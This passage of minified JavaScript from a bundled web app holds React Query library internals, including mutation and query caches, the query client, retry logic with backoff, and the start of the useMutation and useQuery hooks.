e.dispatch({type:"success",data:t}),t}).catch(function(t){return null==e.mutationCache.config.onError||e.mutationCache.config.onError(t,e.state.variables,e.state.context,e),(0,i.j)().error(t),Promise.resolve().then(function(){return null==e.options.onError?void 0:e.options.onError(t,e.state.variables,e.state.context)}).then(function(){return null==e.options.onSettled?void 0:e.options.onSettled(void 0,t,e.state.variables,e.state.context)}).then(function(){throw e.dispatch({type:"error",error:t}),t})})},e.executeMutation=function(){var t,e=this;return this.retryer=new s.m4({fn:function(){return e.options.mutationFn?e.options.mutationFn(e.state.variables):Promise.reject("No mutationFn found")},onFail:function(){e.dispatch({type:"failed"})},onPause:function(){e.dispatch({type:"pause"})},onContinue:function(){e.dispatch({type:"continue"})},retry:null!=(t=this.options.retry)?t:0,retryDelay:this.options.retryDelay}),this.retryer.promise},e.dispatch=function(t){var e=this;this.state=function(t,e){switch(e.type){case"failed":return(0,r.Z)({},t,{failureCount:t.failureCount+1});case"pause":return(0,r.Z)({},t,{isPaused:!0});case"continue":return(0,r.Z)({},t,{isPaused:!1});case"loading":return(0,r.Z)({},t,{context:e.context,data:void 0,error:null,isPaused:!1,status:"loading",variables:e.variables});case"success":return(0,r.Z)({},t,{data:e.data,error:null,status:"success",isPaused:!1});case"error":return(0,r.Z)({},t,{data:void 0,error:e.error,failureCount:t.failureCount+1,isPaused:!1,status:"error"});case"setState":return(0,r.Z)({},t,e.state);default:return t}}(this.state,t),o.V.batch(function(){e.observers.forEach(function(e){e.onMutationUpdate(t)}),e.mutationCache.notify(e)})},t}();function l(){return{context:void 0,data:void 0,error:null,failureCount:0,isPaused:!1,status:"idle",variables:void 0}}},11188:function(t,e,n){"use strict";n.d(e,{L:function(){return a}});var r=n(46576),i=n(89577),o=n(89490),s=n(94422),a=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.mutations=[],n.mutationId=0,n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r=new o.m({mutationCache:this,mutationId:++this.mutationId,options:t.defaultMutationOptions(e),state:n,defaultOptions:e.mutationKey?t.getMutationDefaults(e.mutationKey):void 0,meta:e.meta});return this.add(r),r},n.add=function(t){this.mutations.push(t),this.notify(t)},n.remove=function(t){this.mutations=this.mutations.filter(function(e){return e!==t}),t.cancel(),this.notify(t)},n.clear=function(){var t=this;i.V.batch(function(){t.mutations.forEach(function(e){t.remove(e)})})},n.getAll=function(){return this.mutations},n.find=function(t){return void 0===t.exact&&(t.exact=!0),this.mutations.find(function(e){return(0,s.X7)(t,e)})},n.findAll=function(t){return this.mutations.filter(function(e){return(0,s.X7)(t,e)})},n.notify=function(t){var e=this;i.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){this.resumePausedMutations()},n.onOnline=function(){this.resumePausedMutations()},n.resumePausedMutations=function(){var t=this.mutations.filter(function(t){return t.state.isPaused});return i.V.batch(function(){return t.reduce(function(t,e){return t.then(function(){return e.continue().catch(s.ZT)})},Promise.resolve())})},e}(n(7144).l)},89577:function(t,e,n){"use strict";n.d(e,{V:function(){return i}});var r=n(94422),i=new(function(){function t(){this.queue=[],this.transactions=0,this.notifyFn=function(t){t()},this.batchNotifyFn=function(t){t()}}var e=t.prototype;return e.batch=function(t){var e;this.transactions++;try{e=t()}finally{this.transactions--,this.transactions||this.flush()}return e},e.schedule=function(t){var e=this;this.transactions?this.queue.push(t):(0,r.A4)(function(){e.notifyFn(t)})},e.batchCalls=function(t){var e=this;return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];e.schedule(function(){t.apply(void 0,r)})}},e.flush=function(){var t=this,e=this.queue;this.queue=[],e.length&&(0,r.A4)(function(){t.batchNotifyFn(function(){e.forEach(function(e){t.notifyFn(e)})})})},e.setNotifyFunction=function(t){this.notifyFn=t},e.setBatchNotifyFunction=function(t){this.batchNotifyFn=t},t}())},82017:function(t,e,n){"use strict";n.d(e,{N:function(){return s}});var r=n(46576),i=n(7144),o=n(94422),s=new(function(t){function e(){var e;return(e=t.call(this)||this).setup=function(t){var e;if(!o.sk&&(null==(e=window)?void 0:e.addEventListener)){var n=function(){return t()};return window.addEventListener("online",n,!1),window.addEventListener("offline",n,!1),function(){window.removeEventListener("online",n),window.removeEventListener("offline",n)}}},e}(0,r.Z)(e,t);var n=e.prototype;return n.onSubscribe=function(){this.cleanup||this.setEventListener(this.setup)},n.onUnsubscribe=function(){if(!this.hasListeners()){var t;null==(t=this.cleanup)||t.call(this),this.cleanup=void 0}},n.setEventListener=function(t){var e,n=this;this.setup=t,null==(e=this.cleanup)||e.call(this),this.cleanup=t(function(t){"boolean"==typeof t?n.setOnline(t):n.onOnline()})},n.setOnline=function(t){this.online=t,t&&this.onOnline()},n.onOnline=function(){this.listeners.forEach(function(t){t()})},n.isOnline=function(){return"boolean"==typeof this.online?this.online:"undefined"==typeof navigator||void 0===navigator.onLine||navigator.onLine},e}(i.l))},20916:function(t,e,n){"use strict";n.d(e,{t:function(){return c}});var r=n(46576),i=n(94422),o=n(31966),s=n(89577),a=n(29928),u=n(22295),l=function(){function t(t){this.abortSignalConsumed=!1,this.hadObservers=!1,this.defaultOptions=t.defaultOptions,this.setOptions(t.options),this.observers=[],this.cache=t.cache,this.queryKey=t.queryKey,this.queryHash=t.queryHash,this.initialState=t.state||this.getDefaultState(this.options),this.state=this.initialState,this.meta=t.meta,this.scheduleGc()}var e=t.prototype;return e.setOptions=function(t){var e;this.options=(0,o.Z)({},this.defaultOptions,t),this.meta=null==t?void 0:t.meta,this.cacheTime=Math.max(this.cacheTime||0,null!=(e=this.options.cacheTime)?e:3e5)},e.setDefaultOptions=function(t){this.defaultOptions=t},e.scheduleGc=function(){var t=this;this.clearGcTimeout(),(0,i.PN)(this.cacheTime)&&(this.gcTimeout=setTimeout(function(){t.optionalRemove()},this.cacheTime))},e.clearGcTimeout=function(){this.gcTimeout&&(clearTimeout(this.gcTimeout),this.gcTimeout=void 0)},e.optionalRemove=function(){!this.observers.length&&(this.state.isFetching?this.hadObservers&&this.scheduleGc():this.cache.remove(this))},e.setData=function(t,e){var n,r,o=this.state.data,s=(0,i.SE)(t,o);return(null==(n=(r=this.options).isDataEqual)?void 0:n.call(r,o,s))?s=o:!1!==this.options.structuralSharing&&(s=(0,i.Q$)(o,s)),this.dispatch({data:s,type:"success",dataUpdatedAt:null==e?void 0:e.updatedAt}),s},e.setState=function(t,e){this.dispatch({type:"setState",state:t,setStateOptions:e})},e.cancel=function(t){var e,n=this.promise;return null==(e=this.retryer)||e.cancel(t),n?n.then(i.ZT).catch(i.ZT):Promise.resolve()},e.destroy=function(){this.clearGcTimeout(),this.cancel({silent:!0})},e.reset=function(){this.destroy(),this.setState(this.initialState)},e.isActive=function(){return this.observers.some(function(t){return!1!==t.options.enabled})},e.isFetching=function(){return this.state.isFetching},e.isStale=function(){return this.state.isInvalidated||!this.state.dataUpdatedAt||this.observers.some(function(t){return t.getCurrentResult().isStale})},e.isStaleByTime=function(t){return void 0===t&&(t=0),this.state.isInvalidated||!this.state.dataUpdatedAt||!(0,i.Kp)(this.state.dataUpdatedAt,t)},e.onFocus=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnWindowFocus()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.onOnline=function(){var t,e=this.observers.find(function(t){return t.shouldFetchOnReconnect()});e&&e.refetch(),null==(t=this.retryer)||t.continue()},e.addObserver=function(t){-1===this.observers.indexOf(t)&&(this.observers.push(t),this.hadObservers=!0,this.clearGcTimeout(),this.cache.notify({type:"observerAdded",query:this,observer:t}))},e.removeObserver=function(t){-1!==this.observers.indexOf(t)&&(this.observers=this.observers.filter(function(e){return e!==t}),this.observers.length||(this.retryer&&(this.retryer.isTransportCancelable||this.abortSignalConsumed?this.retryer.cancel({revert:!0}):this.retryer.cancelRetry()),this.cacheTime?this.scheduleGc():this.cache.remove(this)),this.cache.notify({type:"observerRemoved",query:this,observer:t}))},e.getObserversCount=function(){return this.observers.length},e.invalidate=function(){this.state.isInvalidated||this.dispatch({type:"invalidate"})},e.fetch=function(t,e){var n,r,o,s,l,c,f=this;if(this.state.isFetching){if(this.state.dataUpdatedAt&&(null==e?void 0:e.cancelRefetch))this.cancel({silent:!0});else if(this.promise)return null==(n=this.retryer)||n.continueRetry(),this.promise}if(t&&this.setOptions(t),!this.options.queryFn){var h=this.observers.find(function(t){return t.options.queryFn});h&&this.setOptions(h.options)}var d=(0,i.mc)(this.queryKey),p=(0,i.G9)(),g={queryKey:d,pageParam:void 0,meta:this.meta};Object.defineProperty(g,"signal",{enumerable:!0,get:function(){if(p)return f.abortSignalConsumed=!0,p.signal}});var y={fetchOptions:e,options:this.options,queryKey:d,state:this.state,fetchFn:function(){return f.options.queryFn?(f.abortSignalConsumed=!1,f.options.queryFn(g)):Promise.reject("Missing queryFn")},meta:this.meta};return(null==(s=this.options.behavior)?void 0:s.onFetch)&&(null==(r=this.options.behavior)||r.onFetch(y)),this.revertState=this.state,this.state.isFetching&&this.state.fetchMeta===(null==(l=y.fetchOptions)?void 0:l.meta)||this.dispatch({type:"fetch",meta:null==(o=y.fetchOptions)?void 0:o.meta}),this.retryer=new u.m4({fn:y.fetchFn,abort:null==p?void 0:null==(c=p.abort)?void 0:c.bind(p),onSuccess:function(t){f.setData(t),null==f.cache.config.onSuccess||f.cache.config.onSuccess(t,f),0===f.cacheTime&&f.optionalRemove()},onError:function(t){(0,u.DV)(t)&&t.silent||f.dispatch({type:"error",error:t}),(0,u.DV)(t)||(null==f.cache.config.onError||f.cache.config.onError(t,f),(0,a.j)().error(t)),0===f.cacheTime&&f.optionalRemove()},onFail:function(){f.dispatch({type:"failed"})},onPause:function(){f.dispatch({type:"pause"})},onContinue:function(){f.dispatch({type:"continue"})},retry:y.options.retry,retryDelay:y.options.retryDelay}),this.promise=this.retryer.promise,this.promise},e.dispatch=function(t){var e=this;this.state=this.reducer(this.state,t),s.V.batch(function(){e.observers.forEach(function(e){e.onQueryUpdate(t)}),e.cache.notify({query:e,type:"queryUpdated",action:t})})},e.getDefaultState=function(t){var e="function"==typeof t.initialData?t.initialData():t.initialData,n=void 0!==t.initialData?"function"==typeof t.initialDataUpdatedAt?t.initialDataUpdatedAt():t.initialDataUpdatedAt:0,r=void 0!==e;return{data:e,dataUpdateCount:0,dataUpdatedAt:r?null!=n?n:Date.now():0,error:null,errorUpdateCount:0,errorUpdatedAt:0,fetchFailureCount:0,fetchMeta:null,isFetching:!1,isInvalidated:!1,isPaused:!1,status:r?"success":"idle"}},e.reducer=function(t,e){var n,r;switch(e.type){case"failed":return(0,o.Z)({},t,{fetchFailureCount:t.fetchFailureCount+1});case"pause":return(0,o.Z)({},t,{isPaused:!0});case"continue":return(0,o.Z)({},t,{isPaused:!1});case"fetch":return(0,o.Z)({},t,{fetchFailureCount:0,fetchMeta:null!=(n=e.meta)?n:null,isFetching:!0,isPaused:!1},!t.dataUpdatedAt&&{error:null,status:"loading"});case"success":return(0,o.Z)({},t,{data:e.data,dataUpdateCount:t.dataUpdateCount+1,dataUpdatedAt:null!=(r=e.dataUpdatedAt)?r:Date.now(),error:null,fetchFailureCount:0,isFetching:!1,isInvalidated:!1,isPaused:!1,status:"success"});case"error":var i=e.error;if((0,u.DV)(i)&&i.revert&&this.revertState)return(0,o.Z)({},this.revertState);return(0,o.Z)({},t,{error:i,errorUpdateCount:t.errorUpdateCount+1,errorUpdatedAt:Date.now(),fetchFailureCount:t.fetchFailureCount+1,isFetching:!1,isPaused:!1,status:"error"});case"invalidate":return(0,o.Z)({},t,{isInvalidated:!0});case"setState":return(0,o.Z)({},t,e.state);default:return t}},t}(),c=function(t){function e(e){var n;return(n=t.call(this)||this).config=e||{},n.queries=[],n.queriesMap={},n}(0,r.Z)(e,t);var n=e.prototype;return n.build=function(t,e,n){var r,o=e.queryKey,s=null!=(r=e.queryHash)?r:(0,i.Rm)(o,e),a=this.get(s);return a||(a=new l({cache:this,queryKey:o,queryHash:s,options:t.defaultQueryOptions(e),state:n,defaultOptions:t.getQueryDefaults(o),meta:e.meta}),this.add(a)),a},n.add=function(t){this.queriesMap[t.queryHash]||(this.queriesMap[t.queryHash]=t,this.queries.push(t),this.notify({type:"queryAdded",query:t}))},n.remove=function(t){var e=this.queriesMap[t.queryHash];e&&(t.destroy(),this.queries=this.queries.filter(function(e){return e!==t}),e===t&&delete this.queriesMap[t.queryHash],this.notify({type:"queryRemoved",query:t}))},n.clear=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(e){t.remove(e)})})},n.get=function(t){return this.queriesMap[t]},n.getAll=function(){return this.queries},n.find=function(t,e){var n=(0,i.I6)(t,e)[0];return void 0===n.exact&&(n.exact=!0),this.queries.find(function(t){return(0,i._x)(n,t)})},n.findAll=function(t,e){var n=(0,i.I6)(t,e)[0];return Object.keys(n).length>0?this.queries.filter(function(t){return(0,i._x)(n,t)}):this.queries},n.notify=function(t){var e=this;s.V.batch(function(){e.listeners.forEach(function(e){e(t)})})},n.onFocus=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onFocus()})})},n.onOnline=function(){var t=this;s.V.batch(function(){t.queries.forEach(function(t){t.onOnline()})})},e}(n(7144).l)},32639:function(t,e,n){"use strict";n.d(e,{S:function(){return f}});var r=n(31966),i=n(94422),o=n(20916),s=n(11188),a=n(62780),u=n(82017),l=n(89577),c=n(97404),f=function(){function t(t){void 0===t&&(t={}),this.queryCache=t.queryCache||new o.t,this.mutationCache=t.mutationCache||new s.L,this.defaultOptions=t.defaultOptions||{},this.queryDefaults=[],this.mutationDefaults=[]}var e=t.prototype;return e.mount=function(){var t=this;this.unsubscribeFocus=a.j.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onFocus(),t.queryCache.onFocus())}),this.unsubscribeOnline=u.N.subscribe(function(){a.j.isFocused()&&u.N.isOnline()&&(t.mutationCache.onOnline(),t.queryCache.onOnline())})},e.unmount=function(){var t,e;null==(t=this.unsubscribeFocus)||t.call(this),null==(e=this.unsubscribeOnline)||e.call(this)},e.isFetching=function(t,e){var n=(0,i.I6)(t,e)[0];return n.fetching=!0,this.queryCache.findAll(n).length},e.isMutating=function(t){return this.mutationCache.findAll((0,r.Z)({},t,{fetching:!0})).length},e.getQueryData=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state.data},e.getQueriesData=function(t){return this.getQueryCache().findAll(t).map(function(t){return[t.queryKey,t.state.data]})},e.setQueryData=function(t,e,n){var r=(0,i._v)(t),o=this.defaultQueryOptions(r);return this.queryCache.build(this,o).setData(e,n)},e.setQueriesData=function(t,e,n){var r=this;return l.V.batch(function(){return r.getQueryCache().findAll(t).map(function(t){var i=t.queryKey;return[i,r.setQueryData(i,e,n)]})})},e.getQueryState=function(t,e){var n;return null==(n=this.queryCache.find(t,e))?void 0:n.state},e.removeQueries=function(t,e){var n=(0,i.I6)(t,e)[0],r=this.queryCache;l.V.batch(function(){r.findAll(n).forEach(function(t){r.remove(t)})})},e.resetQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=this.queryCache,f=(0,r.Z)({},a,{active:!0});return l.V.batch(function(){return c.findAll(a).forEach(function(t){t.reset()}),o.refetchQueries(f,u)})},e.cancelQueries=function(t,e,n){var r=this,o=(0,i.I6)(t,e,n),s=o[0],a=o[1],u=void 0===a?{}:a;return void 0===u.revert&&(u.revert=!0),Promise.all(l.V.batch(function(){return r.queryCache.findAll(s).map(function(t){return t.cancel(u)})})).then(i.ZT).catch(i.ZT)},e.invalidateQueries=function(t,e,n){var o,s,a,u=this,c=(0,i.I6)(t,e,n),f=c[0],h=c[1],d=(0,r.Z)({},f,{active:null==(o=null!=(s=f.refetchActive)?s:f.active)||o,inactive:null!=(a=f.refetchInactive)&&a});return l.V.batch(function(){return u.queryCache.findAll(f).forEach(function(t){t.invalidate()}),u.refetchQueries(d,h)})},e.refetchQueries=function(t,e,n){var o=this,s=(0,i.I6)(t,e,n),a=s[0],u=s[1],c=Promise.all(l.V.batch(function(){return o.queryCache.findAll(a).map(function(t){return t.fetch(void 0,(0,r.Z)({},u,{meta:{refetchPage:null==a?void 0:a.refetchPage}}))})})).then(i.ZT);return(null==u?void 0:u.throwOnError)||(c=c.catch(i.ZT)),c},e.fetchQuery=function(t,e,n){var r=(0,i._v)(t,e,n),o=this.defaultQueryOptions(r);void 0===o.retry&&(o.retry=!1);var s=this.queryCache.build(this,o);return s.isStaleByTime(o.staleTime)?s.fetch(o):Promise.resolve(s.state.data)},e.prefetchQuery=function(t,e,n){return this.fetchQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.fetchInfiniteQuery=function(t,e,n){var r=(0,i._v)(t,e,n);return r.behavior=(0,c.Gm)(),this.fetchQuery(r)},e.prefetchInfiniteQuery=function(t,e,n){return this.fetchInfiniteQuery(t,e,n).then(i.ZT).catch(i.ZT)},e.cancelMutations=function(){var t=this;return Promise.all(l.V.batch(function(){return t.mutationCache.getAll().map(function(t){return t.cancel()})})).then(i.ZT).catch(i.ZT)},e.resumePausedMutations=function(){return this.getMutationCache().resumePausedMutations()},e.executeMutation=function(t){return this.mutationCache.build(this,t).execute()},e.getQueryCache=function(){return this.queryCache},e.getMutationCache=function(){return this.mutationCache},e.getDefaultOptions=function(){return this.defaultOptions},e.setDefaultOptions=function(t){this.defaultOptions=t},e.setQueryDefaults=function(t,e){var n=this.queryDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.queryKey)});n?n.defaultOptions=e:this.queryDefaults.push({queryKey:t,defaultOptions:e})},e.getQueryDefaults=function(t){var e;return t?null==(e=this.queryDefaults.find(function(e){return(0,i.to)(t,e.queryKey)}))?void 0:e.defaultOptions:void 0},e.setMutationDefaults=function(t,e){var n=this.mutationDefaults.find(function(e){return(0,i.yF)(t)===(0,i.yF)(e.mutationKey)});n?n.defaultOptions=e:this.mutationDefaults.push({mutationKey:t,defaultOptions:e})},e.getMutationDefaults=function(t){var e;return t?null==(e=this.mutationDefaults.find(function(e){return(0,i.to)(t,e.mutationKey)}))?void 0:e.defaultOptions:void 0},e.defaultQueryOptions=function(t){if(null==t?void 0:t._defaulted)return t;var e=(0,r.Z)({},this.defaultOptions.queries,this.getQueryDefaults(null==t?void 0:t.queryKey),t,{_defaulted:!0});return!e.queryHash&&e.queryKey&&(e.queryHash=(0,i.Rm)(e.queryKey,e)),e},e.defaultQueryObserverOptions=function(t){return this.defaultQueryOptions(t)},e.defaultMutationOptions=function(t){return(null==t?void 0:t._defaulted)?t:(0,r.Z)({},this.defaultOptions.mutations,this.getMutationDefaults(null==t?void 0:t.mutationKey),t,{_defaulted:!0})},e.clear=function(){this.queryCache.clear(),this.mutationCache.clear()},t}()},22295:function(t,e,n){"use strict";n.d(e,{DV:function(){return l},LE:function(){return a},m4:function(){return c}});var r=n(62780),i=n(82017),o=n(94422);function s(t){return Math.min(1e3*Math.pow(2,t),3e4)}function a(t){return"function"==typeof(null==t?void 0:t.cancel)}var u=function(t){this.revert=null==t?void 0:t.revert,this.silent=null==t?void 0:t.silent};function l(t){return t instanceof u}var c=function(t){var e,n,l,c,f=this,h=!1;this.abort=t.abort,this.cancel=function(t){return null==e?void 0:e(t)},this.cancelRetry=function(){h=!0},this.continueRetry=function(){h=!1},this.continue=function(){return null==n?void 0:n()},this.failureCount=0,this.isPaused=!1,this.isResolved=!1,this.isTransportCancelable=!1,this.promise=new Promise(function(t,e){l=t,c=e});var d=function(e){f.isResolved||(f.isResolved=!0,null==t.onSuccess||t.onSuccess(e),null==n||n(),l(e))},p=function(e){f.isResolved||(f.isResolved=!0,null==t.onError||t.onError(e),null==n||n(),c(e))};!function l(){var c;if(!f.isResolved){try{c=t.fn()}catch(t){c=Promise.reject(t)}e=function(t){if(!f.isResolved&&(p(new u(t)),null==f.abort||f.abort(),a(c)))try{c.cancel()}catch(t){}},f.isTransportCancelable=a(c),Promise.resolve(c).then(d).catch(function(e){if(!f.isResolved){var a,u,c=null!=(a=t.retry)?a:3,d=null!=(u=t.retryDelay)?u:s,g="function"==typeof d?d(f.failureCount,e):d,y=!0===c||"number"==typeof c&&f.failureCount<c||"function"==typeof c&&c(f.failureCount,e);if(h||!y){p(e);return}f.failureCount++,null==t.onFail||t.onFail(f.failureCount,e),(0,o.Gh)(g).then(function(){if(!r.j.isFocused()||!i.N.isOnline())return new Promise(function(e){n=e,f.isPaused=!0,null==t.onPause||t.onPause()}).then(function(){n=void 0,f.isPaused=!1,null==t.onContinue||t.onContinue()})}).then(function(){h?p(e):l()})}})}}()}},7144:function(t,e,n){"use strict";n.d(e,{l:function(){return r}});var r=function(){function t(){this.listeners=[]}var e=t.prototype;return e.subscribe=function(t){var e=this,n=t||function(){};return this.listeners.push(n),this.onSubscribe(),function(){e.listeners=e.listeners.filter(function(t){return t!==n}),e.onUnsubscribe()}},e.hasListeners=function(){return this.listeners.length>0},e.onSubscribe=function(){},e.onUnsubscribe=function(){},t}()},82601:function(){},94422:function(t,e,n){"use strict";n.d(e,{A4:function(){return w},G9:function(){return P},Gh:function(){return x},I6:function(){return h},Kp:function(){return l},PN:function(){return a},Q$:function(){return function t(e,n){if(e===n)return e;var r=Array.isArray(e)&&Array.isArray(n);if(r||b(e)&&b(n)){for(var i=r?e.length:Object.keys(e).length,o=r?n:Object.keys(n),s=o.length,a=r?[]:{},u=0,l=0;l<s;l++){var c=r?l:o[l];a[c]=t(e[c],n[c]),a[c]===e[c]&&u++}return i===s&&u===i?e:a}return n}},Rm:function(){return g},SE:function(){return s},VS:function(){return m},X7:function(){return p},ZT:function(){return o},_v:function(){return c},_x:function(){return d},lV:function(){return f},mc:function(){return u},sk:function(){return i},to:function(){return v},yF:function(){return y}});var r=n(31966),i="undefined"==typeof window;function o(){}function s(t,e){return"function"==typeof t?t(e):t}function a(t){return"number"==typeof t&&t>=0&&t!==1/0}function u(t){return Array.isArray(t)?t:[t]}function l(t,e){return Math.max(t+(e||0)-Date.now(),0)}function c(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{queryKey:t,queryFn:e}):(0,r.Z)({},e,{queryKey:t}):t}function f(t,e,n){return S(t)?"function"==typeof e?(0,r.Z)({},n,{mutationKey:t,mutationFn:e}):(0,r.Z)({},e,{mutationKey:t}):"function"==typeof t?(0,r.Z)({},e,{mutationFn:t}):(0,r.Z)({},t)}function h(t,e,n){return S(t)?[(0,r.Z)({},e,{queryKey:t}),n]:[t||{},e]}function d(t,e){var n=t.active,r=t.exact,i=t.fetching,o=t.inactive,s=t.predicate,a=t.queryKey,u=t.stale;if(S(a)){if(r){if(e.queryHash!==g(a,e.options))return!1}else if(!v(e.queryKey,a))return!1}var l=!0===n&&!0===o||null==n&&null==o?"all":!1===n&&!1===o?"none":(null!=n?n:!o)?"active":"inactive";if("none"===l)return!1;if("all"!==l){var c=e.isActive();if("active"===l&&!c||"inactive"===l&&c)return!1}return("boolean"!=typeof u||e.isStale()===u)&&("boolean"!=typeof i||e.isFetching()===i)&&(!s||!!s(e))}function p(t,e){var n=t.exact,r=t.fetching,i=t.predicate,o=t.mutationKey;if(S(o)){if(!e.options.mutationKey)return!1;if(n){if(y(e.options.mutationKey)!==y(o))return!1}else if(!v(e.options.mutationKey,o))return!1}return("boolean"!=typeof r||"loading"===e.state.status===r)&&(!i||!!i(e))}function g(t,e){return((null==e?void 0:e.queryKeyHashFn)||y)(t)}function y(t){return JSON.stringify(u(t),function(t,e){return b(e)?Object.keys(e).sort().reduce(function(t,n){return t[n]=e[n],t},{}):e})}function v(t,e){return function t(e,n){return e===n||typeof e==typeof n&&!!e&&!!n&&"object"==typeof e&&"object"==typeof n&&!Object.keys(n).some(function(r){return!t(e[r],n[r])})}(u(t),u(e))}function m(t,e){if(t&&!e||e&&!t)return!1;for(var n in t)if(t[n]!==e[n])return!1;return!0}function b(t){if(!O(t))return!1;var e=t.constructor;if(void 0===e)return!0;var n=e.prototype;return!!(O(n)&&n.hasOwnProperty("isPrototypeOf"))}function O(t){return"[object Object]"===Object.prototype.toString.call(t)}function S(t){return"string"==typeof t||Array.isArray(t)}function x(t){return new Promise(function(e){setTimeout(e,t)})}function w(t){Promise.resolve().then(t).catch(function(t){return setTimeout(function(){throw t})})}function P(){if("function"==typeof AbortController)return new AbortController}},68774:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return i.Hydrate},MutationCache:function(){return r.MutationCache},QueryCache:function(){return r.QueryCache},QueryClient:function(){return r.QueryClient},QueryClientProvider:function(){return i.QueryClientProvider},useInfiniteQuery:function(){return i.useInfiniteQuery},useMutation:function(){return i.useMutation},useQuery:function(){return i.useQuery},useQueryClient:function(){return i.useQueryClient}});var r=n(26950);n.o(r,"Hydrate")&&n.d(e,{Hydrate:function(){return r.Hydrate}}),n.o(r,"QueryClientProvider")&&n.d(e,{QueryClientProvider:function(){return r.QueryClientProvider}}),n.o(r,"useInfiniteQuery")&&n.d(e,{useInfiniteQuery:function(){return r.useInfiniteQuery}}),n.o(r,"useMutation")&&n.d(e,{useMutation:function(){return r.useMutation}}),n.o(r,"useQuery")&&n.d(e,{useQuery:function(){return r.useQuery}}),n.o(r,"useQueryClient")&&n.d(e,{useQueryClient:function(){return r.useQueryClient}});var i=n(62033)},62033:function(t,e,n){"use strict";n.d(e,{Hydrate:function(){return I},QueryClientProvider:function(){return d},useInfiniteQuery:function(){return T},useMutation:function(){return S},useQuery:function(){return N},useQueryClient:function(){return h}});var r,i=n(89577),o=n(30967).unstable_batchedUpdates;i.V.setBatchNotifyFunction(o);var s=n(29928),a=console;(0,s.E)(a);var u=n(75271),l=u.createContext(void 0),c=u.createContext(!1);function f(t){return t&&"undefined"!=typeof window?(window.ReactQueryClientContext||(window.ReactQueryClientContext=l),window.ReactQueryClientContext):l}var h=function(){var t=u.useContext(f(u.useContext(c)));if(!t)throw Error("No QueryClient set, use QueryClientProvider to set one");return t},d=function(t){var e=t.client,n=t.contextSharing,r=void 0!==n&&n,i=t.children;u.useEffect(function(){return e.mount(),function(){e.unmount()}},[e]);var o=f(r);return u.createElement(c.Provider,{value:r},u.createElement(o.Provider,{value:e},i))},p=n(31966),g=n(94422),y=n(46576),v=n(89490),m=n(7144),b=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.setOptions(n),r.bindMethods(),r.updateResult(),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)},n.setOptions=function(t){this.options=this.client.defaultMutationOptions(t)},n.onUnsubscribe=function(){if(!this.listeners.length){var t;null==(t=this.currentMutation)||t.removeObserver(this)}},n.onMutationUpdate=function(t){this.updateResult();var e={listeners:!0};"success"===t.type?e.onSuccess=!0:"error"===t.type&&(e.onError=!0),this.notify(e)},n.getCurrentResult=function(){return this.currentResult},n.reset=function(){this.currentMutation=void 0,this.updateResult(),this.notify({listeners:!0})},n.mutate=function(t,e){return this.mutateOptions=e,this.currentMutation&&this.currentMutation.removeObserver(this),this.currentMutation=this.client.getMutationCache().build(this.client,(0,p.Z)({},this.options,{variables:void 0!==t?t:this.options.variables})),this.currentMutation.addObserver(this),this.currentMutation.execute()},n.updateResult=function(){var t=this.currentMutation?this.currentMutation.state:(0,v.R)(),e=(0,p.Z)({},t,{isLoading:"loading"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset});this.currentResult=e},n.notify=function(t){var e=this;i.V.batch(function(){e.mutateOptions&&(t.onSuccess?(null==e.mutateOptions.onSuccess||e.mutateOptions.onSuccess(e.currentResult.data,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(e.currentResult.data,null,e.currentResult.variables,e.currentResult.context)):t.onError&&(null==e.mutateOptions.onError||e.mutateOptions.onError(e.currentResult.error,e.currentResult.variables,e.currentResult.context),null==e.mutateOptions.onSettled||e.mutateOptions.onSettled(void 0,e.currentResult.error,e.currentResult.variables,e.currentResult.context))),t.listeners&&e.listeners.forEach(function(t){t(e.currentResult)})})},e}(m.l);function O(t,e,n){return"function"==typeof e?e.apply(void 0,n):"boolean"==typeof e?e:!!t}function S(t,e,n){var r=u.useRef(!1),o=u.useState(0)[1],s=(0,g.lV)(t,e,n),a=h(),l=u.useRef();l.current?l.current.setOptions(s):l.current=new b(a,s);var c=l.current.getCurrentResult();u.useEffect(function(){r.current=!0;var t=l.current.subscribe(i.V.batchCalls(function(){r.current&&o(function(t){return t+1})}));return function(){r.current=!1,t()}},[]);var f=u.useCallback(function(t,e){l.current.mutate(t,e).catch(g.ZT)},[]);if(c.error&&O(void 0,l.current.options.useErrorBoundary,[c.error]))throw c.error;return(0,p.Z)({},c,{mutate:f,mutateAsync:c.mutate})}var x=n(62780),w=n(22295),P=function(t){function e(e,n){var r;return(r=t.call(this)||this).client=e,r.options=n,r.trackedProps=[],r.selectError=null,r.bindMethods(),r.setOptions(n),r}(0,y.Z)(e,t);var n=e.prototype;return n.bindMethods=function(){this.remove=this.remove.bind(this),this.refetch=this.refetch.bind(this)},n.onSubscribe=function(){1===this.listeners.length&&(this.currentQuery.addObserver(this),C(this.currentQuery,this.options)&&this.executeFetch(),this.updateTimers())},n.onUnsubscribe=function(){this.listeners.length||this.destroy()},n.shouldFetchOnReconnect=function(){return k(this.currentQuery,this.options,this.options.refetchOnReconnect)},n.shouldFetchOnWindowFocus=function(){return k(this.currentQuery,this.options,this.options.refetchOnWindowFocus)},n.destroy=function(){this.listeners=[],this.clearTimers(),this.currentQuery.removeObserver(this)},n.setOptions=function(t,e){var n=this.options,r=this.currentQuery;if(this.options=this.client.defaultQueryObserverOptions(t),void 